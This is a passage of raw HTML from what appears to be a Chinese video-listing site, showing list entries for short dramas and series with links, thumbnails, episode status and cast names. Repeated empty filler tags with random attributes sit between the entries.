dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div></li><li draggable="hpfwyCRE" class="hpfwyCRE col-md-6 col-sm-4 col-xs-3"><div kbd="ncTgXmkk" class="ncTgXmkk stui-vodlist__box"><a style="color: rgb(215, 111, 93);" class="stui-vodlist__thumb lazyload" href="/voddetail/feichainixidangchushen.html" title="废柴逆袭当厨神" data-original="https://mtzy1.com/upload/vod/20251030-1/176ade6fe123ecf6e1c3baab755da086.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div kbd="kUkUkUkU" class="kUkUkUkU stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(156, 48, 96);" href="/voddetail/feichainixidangchushen.html" title="废柴逆袭当厨神">废柴逆袭当厨神</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li draggable="bCcXDXWv" class="bCcXDXWv col-md-6 col-sm-4 col-xs-3"><div acronym="JxJxJxJx" class="JxJxJxJx stui-vodlist__box"><a style="color: rgb(236, 111, 205);" class="stui-vodlist__thumb lazyload" href="/voddetail/xiangriluochuxunni.html" title="向日落处寻你" data-original="https://mtzy1.com/upload/vod/20251030-1/b0f58e7749ac1e4aac7eeac2e3660643.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div kbd="akhWJWJ" class="akhWJWJ stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(8, 133, 105);" href="/voddetail/xiangriluochuxunni.html" title="向日落处寻你">向日落处寻你</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></li><li maccmsbot="NrVqsQHS" class="NrVqsQHS col-md-6 col-sm-4 col-xs-3"><div sgaddress="bXsFfCJr" class="bXsFfCJr stui-vodlist__box"><a style="color: rgb(163, 178, 184);" class="stui-vodlist__thumb lazyload" href="/voddetail/woweiwangfurulianhou.html" title="我为亡夫入殓后" data-original="https://mtzy1.com/upload/vod/20251030-1/bd2995bc4ee62c8aaaed773eb9669b3d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div dir="sJFrgPw" class="sJFrgPw stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(8, 172, 42);" href="/voddetail/woweiwangfurulianhou.html" title="我为亡夫入殓后">我为亡夫入殓后</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li sgaddress="HrHrHrH" class="HrHrHrH col-md-6 col-sm-4 col-xs-3"><div dir="rnxNpzH" class="rnxNpzH stui-vodlist__box"><a style="color: rgb(132, 215, 43);" class="stui-vodlist__thumb lazyload" href="/voddetail/hanmenxiaoshenyi.html" title="寒门小神医" data-original="https://mtzy1.com/upload/vod/20251030-1/3984a8200e6373c887e4d07c77bf8bc2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div draggable="HNqmyvqm" class="HNqmyvqm stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(167, 2, 241);" href="/voddetail/hanmenxiaoshenyi.html" title="寒门小神医">寒门小神医</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li sgaddress="bkekeke" class="bkekeke col-md-6 col-sm-4 col-xs-3"><div acronym="ddHmHExu" class="ddHmHExu stui-vodlist__box"><a style="color: rgb(20, 134, 54);" class="stui-vodlist__thumb lazyload" href="/voddetail/gejintaohuashandifeng.html" title="歌尽桃花扇底风" data-original="https://mtzy1.com/upload/vod/20251030-1/6afe366e565136eb75c26790ffe70130.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div sgaddress="vPSUSUSU" class="vPSUSUSU stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(23, 29, 207);" href="/voddetail/gejintaohuashandifeng.html" title="歌尽桃花扇底风">歌尽桃花扇底风</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li dir="AGfSnVDb" class="AGfSnVDb col-md-6 col-sm-4 col-xs-3"><div draggable="EqXuErXu" class="EqXuErXu stui-vodlist__box"><a style="color: rgb(245, 46, 53);" class="stui-vodlist__thumb lazyload" href="/voddetail/banrenersheng.html" title="伴人而生" data-original="https://mtzy1.com/upload/vod/20251015-1/27a2279c72109efd36372e3f9828b629.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第3集</span></a><div sgaddress="sewuwuwu" class="sewuwuwu stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(16, 169, 14);" href="/voddetail/banrenersheng.html" title="伴人而生">伴人而生</a></h4><p class="text text-overflow text-muted hidden-xs">水上恒司,山田杏奈,坂东龙汰,影山优佳,望月步,鸣海唯,萩原护,高桥侃,染谷将太,远藤雄弥,アフロ,森田想</p></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></div></li><li sgaddress="BTgNmNm" class="BTgNmNm col-md-6 col-sm-4 col-xs-3"><div kbd="kFksFhea" class="kFksFhea stui-vodlist__box"><a style="color: rgb(172, 146, 191);" class="stui-vodlist__thumb lazyload" href="/voddetail/shixiyishenggeleidiershierji.html" title="实习医生格蕾 第二十二季" data-original="https://mtzy1.com/upload/vod/20251011-1/0583ca048e524f8c1ad89bdb8335b325.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第3集</span></a><div draggable="CPUKFU" class="CPUKFU stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(55, 82, 43);" href="/voddetail/shixiyishenggeleidiershierji.html" title="实习医生格蕾 第二十二季">实习医生格蕾 第二十二季</a></h4><p class="text text-overflow text-muted hidden-xs">艾伦·旁派,黛比·艾伦,卡米拉·卢丁顿,凯文·麦克基德,小詹姆斯·皮肯斯,基姆·瑞弗,卡特琳娜·斯柯松,钱德拉·威尔森</p></div></div></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li acronym="vQuMCFv" class="vQuMCFv col-md-6 col-sm-4 col-xs-3 hidden-md"><div acronym="aYsGESj" class="aYsGESj stui-vodlist__box"><a style="color: rgb(58, 181, 9);" class="stui-vodlist__thumb lazyload" href="/voddetail/huangyeqiongyou.html" title="荒野穷游" data-original="https://mtzy1.com/upload/vod/20251030-1/34de644853b4bb5a99ac1a598a857dfa.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div maccmsbot="CFJfCPqx" class="CFJfCPqx stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(108, 145, 63);" href="/voddetail/huangyeqiongyou.html" title="荒野穷游">荒野穷游</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li dir="CrvFFpBe" class="CrvFFpBe col-md-6 col-sm-4 col-xs-3 hidden-md"><div maccmsbot="WgktNdae" class="WgktNdae stui-vodlist__box"><a style="color: rgb(86, 140, 214);" class="stui-vodlist__thumb lazyload" href="/voddetail/qilingjiaoqiyoudiantian.html" title="七零娇妻有点甜" data-original="https://mtzy1.com/upload/vod/20251030-1/04130d95770f9f1f1f51e743e7b68eb4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div draggable="aPajgwk" class="aPajgwk stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(146, 129, 128);" href="/voddetail/qilingjiaoqiyoudiantian.html" title="七零娇妻有点甜">七零娇妻有点甜</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></li><li acronym="hnDctgEq" class="hnDctgEq col-md-6 col-sm-4 col-xs-3 hidden-md"><div draggable="usTYTYTY" class="usTYTYTY stui-vodlist__box"><a style="color: rgb(141, 218, 21);" class="stui-vodlist__thumb lazyload" href="/voddetail/wokaitianyannengkanchuanwanwu.html" title="我开天眼能看穿万物" data-original="https://mtzy1.com/upload/vod/20251030-1/0a6190fa81d519b5b45f8056b3664aa2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div maccmsbot="kBkkUmKj" class="kBkkUmKj stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(62, 54, 160);" href="/voddetail/wokaitianyannengkanchuanwanwu.html" title="我开天眼能看穿万物">我开天眼能看穿万物</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li dir="hjYsYsYs" class="hjYsYsYs col-md-6 col-sm-4 col-xs-3 hidden-md"><div draggable="aFqsCGaf" class="aFqsCGaf stui-vodlist__box"><a style="color: rgb(215, 202, 109);" class="stui-vodlist__thumb lazyload" href="/voddetail/wobasuizhenyawanxie.html" title="我八岁，镇压万邪" data-original="https://mtzy1.com/upload/vod/20251030-1/36eb10cbc39d06d3f10a994f7b77d662.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">全集完结</span></a><div acronym="Upfrmpfr" class="Upfrmpfr stui-vodlist__detail"><h4 class="title text-overflow"><a style="color: rgb(177, 11, 223);" href="/voddetail/wobasuizhenyawanxie.html" title="我八岁，镇压万邪">我八岁，镇压万邪</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li kbd="hSbwJJq" class="hSbwJJq col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(209, 104, 239);" class="top-line-dot text-overflow" href="/voddetail/juexingtoushiyanhouwofaxianyizuokuangmai.html" title="觉醒透视眼后我发现一座矿脉"><span class="text-muted pull-right">全集完结</span>觉醒透视眼后我发现一座矿</a></li><li kbd="WvQyUCFx" class="WvQyUCFx col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(174, 239, 20);" class="top-line-dot text-overflow" href="/voddetail/meiguixiaojieshouliejihua.html" title="玫瑰小姐狩猎计划"><span class="text-muted pull-right">全集完结</span>玫瑰小姐狩猎计划</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li dir="rWxhvkpK" class="rWxhvkpK col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(84, 101, 150);" class="top-line-dot text-overflow" href="/voddetail/jiangmendinvqingtianxia.html" title="将门嫡女倾天下"><span class="text-muted pull-right">全集完结</span>将门嫡女倾天下</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li sgaddress="ExSFfE" class="ExSFfE col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(211, 103, 178);" class="top-line-dot text-overflow" href="/voddetail/meiguiyuhuijinzhongzhongzhan.html" title="玫瑰于灰烬中重绽"><span class="text-muted pull-right">全集完结</span>玫瑰于灰烬中重绽</a></li><li kbd="pcarhYhE" class="pcarhYhE col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(21, 120, 181);" class="top-line-dot text-overflow" href="/voddetail/yinhunhoutuanchongyeyatou.html" title="隐婚后团宠野丫头"><span class="text-muted pull-right">全集完结</span>隐婚后团宠野丫头</a></li><li draggable="RRRR" class="RRRR col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(46, 222, 252);" class="top-line-dot text-overflow" href="/voddetail/munianyoufengchun.html" title="暮年又逢春"><span class="text-muted pull-right">全集完结</span>暮年又逢春</a></li><li draggable="qDJXvzt" class="qDJXvzt col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(71, 6, 104);" class="top-line-dot text-overflow" href="/voddetail/jiangyuan.html" title="匠怨"><span class="text-muted pull-right">全集完结</span>匠怨</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li kbd="UGEfbVjd" class="UGEfbVjd col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(99, 59, 205);" class="top-line-dot text-overflow" href="/voddetail/yuefuguilaizhongzhitadeyiqie.html" title="岳父归来，终止他的一切"><span class="text-muted pull-right">全集完结</span>岳父归来，终止他的一切</a></li><li dir="hPcujEf" class="hPcujEf col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(56, 21, 219);" class="top-line-dot text-overflow" href="/voddetail/pianwoainibufengshibienaoliaotazhishiwodemeimeia.html" title="偏我爱你不逢时（别闹了她只是我的妹妹啊）"><span class="text-muted pull-right">全集完结</span>偏我爱你不逢时（别闹了她</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li draggable="mAQtRjQA" class="mAQtRjQA col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(83, 150, 48);" class="top-line-dot text-overflow" href="/voddetail/qixijie.html" title="七夕劫"><span class="text-muted pull-right">全集完结</span>七夕劫</a></li><li dir="rhzdYxbb" class="rhzdYxbb col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(143, 24, 29);" class="top-line-dot text-overflow" href="/voddetail/chidaodejiushu.html" title="迟到的救赎"><span class="text-muted pull-right">第38集完结</span>迟到的救赎</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li kbd="TFDebD" class="TFDebD col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(114, 147, 197);" class="top-line-dot text-overflow" href="/voddetail/erzizanjiazhenbuxuyaonigongzuo.html" title="儿子，咱家真不需要你工作"><span class="text-muted pull-right">全集完结</span>儿子，咱家真不需要你工作</a></li><li sgaddress="AfBsBsBs" class="AfBsBsBs col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(91, 238, 19);" class="top-line-dot text-overflow" href="/voddetail/yunzhouzhaowangchuan.html" title="云舟照忘川"><span class="text-muted pull-right">全集完结</span>云舟照忘川</a></li><li kbd="hhhhhhhh" class="hhhhhhhh col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(190, 92, 110);" class="top-line-dot text-overflow" href="/voddetail/bieguiwozhishigesongwaimaide.html" title="别跪，我只是个送外卖的"><span class="text-muted pull-right">全集完结</span>别跪，我只是个送外卖的</a></li><li acronym="QfwzWfPh" class="QfwzWfPh col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(46, 244, 78);" class="top-line-dot text-overflow" href="/voddetail/zaizailaizixianjiezhuanzhigezhongbufu.html" title="崽崽来自仙界专治各种不服"><span class="text-muted pull-right">全集完结</span>崽崽来自仙界专治各种不服</a></li><li kbd="NXeGTvFx" class="NXeGTvFx col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(187, 3, 147);" class="top-line-dot text-overflow" href="/voddetail/guzhanmicheng.html" title="孤战迷城"><span class="text-muted pull-right">第40集完结</span>孤战迷城</a></li><li sgaddress="AsTaJAs" class="AsTaJAs col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(199, 112, 209);" class="top-line-dot text-overflow" href="/voddetail/ailaoxunlong.html" title="哀牢寻龙"><span class="text-muted pull-right">全集完结</span>哀牢寻龙</a></li><li sgaddress="CJCJCJCJ" class="CJCJCJCJ col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: rgb(239, 222, 81);" class="top-line-dot text-overflow" href="/voddetail/basuimengbaotianjiangyichan.html" title="八岁萌宝天降遗产"><span class="text-muted pull-right">全集完结</span>八岁萌宝天降遗产</a></li><stysle draggable="AZqvv6Lvem"></stysle><areass draggable="Tyi8"></areass><areass draggable="JURvplQlj8"></areass><time dropzone="QCJgDR0H"></time><time dir="aEURYfSw49"></time><sadw lang="jaHpL"></sadw><sadw dir="TRiHieL"></sadw><map lang="CnwpIA"></map><ssmall draggable="OBZ2"></ssmall><sup draggable="tkz"></sup><sgaddress lang="7MonthGIl"></sgaddress><time dropzone="yKgvedDWM"></time><ecode date-time="ZZUN0Fv3"></ecode><fss dropzone="CAlB7uG"></fss><acronym id="hu9lQXk1"></acronym><dfn id="i9yFw"></dfn><time dropzone="sXs9t"></time><abbr date-time="ViY49I3eN"></abbr><ecode date-time="jWhG0d2"></ecode><font dir="vu7phA"></font><abbr date-time="VLdWG9"></abbr><time dropzone="dExbBF"></time><acronym draggable="BgRii"></acronym><sup date-time="4Dgv2oCBWa"></sup><ecode date-time="uOq2wa1L"></ecode><li acronym="JfJfJfJf" class="JfJfJfJf col-md-4 col-sm-3 col-xs-1 padding-0"><a style="color: 